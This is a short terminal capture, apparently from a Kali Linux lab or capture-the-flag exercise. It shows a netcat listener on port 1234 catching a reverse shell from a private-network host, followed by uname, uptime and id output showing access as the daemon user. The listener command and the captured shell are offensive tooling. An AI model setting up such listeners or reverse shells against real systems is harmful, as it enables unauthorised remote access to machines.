 zsh: suspended  nc -lvp 1234
┌──(samaa㉿Kali-Samaa)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.38.1.111: inverse host lookup failed: Host name lookup failure
connect to [10.38.1.110] from (UNKNOWN) [10.38.1.111] 53789
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 07:01:17 up  3:56,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$